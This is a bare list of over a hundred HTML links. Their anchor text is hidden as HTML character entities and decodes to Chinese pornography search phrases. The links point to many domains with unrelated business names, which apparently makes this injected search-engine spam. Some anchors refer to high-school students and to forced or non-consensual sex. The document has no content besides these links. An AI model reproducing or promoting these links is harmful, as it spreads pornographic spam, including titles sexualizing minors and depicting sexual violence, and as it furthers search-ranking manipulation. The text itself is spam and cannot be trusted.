<a href="http://hnmn120.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wuchapt.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://csbim.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://ikpipi.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yirooo.com" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://262500.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wftgb.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jsdhl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dljcyy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://qqoobb.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://tjpa18.cn" target="_blank">&#x4E9A;&#x6D32;VA&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://jawelmao.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nbyuqiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://schong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qcyan.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xs-pump.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://11xcxc.com" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://99spcn.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zbxkjd.cn" target="_blank">av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szckzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p6620.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yaaofilm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;LI&#x65E0;&#x7801;</a>|
<a href="http://xixinghr.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sdw360.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://szzizhi.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqdaya.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sd3t.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://xzhrly.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://wtechan.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://bj-fox.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://zhshuo.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x9999;&#x8549;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hlpyx.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://86nsk.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://zl-e.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://5y57.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://cdssjt.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oxinyi.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://nwgc158.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njytjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://jhhnw.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ludamt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wip52.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;</a>|
<a href="http://023160.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://zblinyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://xdbst.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://ytlide.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://fjyouya.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://ganmulun.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://6h67.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plugoes.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://jcglasses.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://zs1012.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gzhongyang.com.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0571hd.com" target="_blank">&#x771F;&#x4EBA;&#x4E0E;&#x62D8;&#x505A;&#x53D7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hushangym.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://jinshunxin.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiayican.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://365ddt.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://294343.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://stsidea.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;av</a>|
<a href="http://fjmdlm.com" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://gold-hut.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://night-space.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://reliablest.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinkouyoubeng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mingjunks.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://geppark.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hbjlky.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://guangguncun.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://dovils.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weifk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://boshenjichuang.com" target="_blank">91&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://bjbsy.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://yiluhome.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://xhcmall.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://620kb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hhsou.com" target="_blank">&#x5728;&#x719F;&#x7761;&#x592B;&#x9762;&#x524D;&#x4FB5;&#x72AF;&#x6211;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://reziyuan.com" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://dcqikan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgxdty.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;xxx</a>|
<a href="http://tjhyty.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://kisuanetpu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czhyslzpc.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x9AD8;&#x6E05;&#x4E94;&#x6708;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://yzy18.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://shwwy.com" target="_blank">&#x514D;&#x8D39;&#x80FD;&#x76F4;&#x63A5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhanly.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://n1629h.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
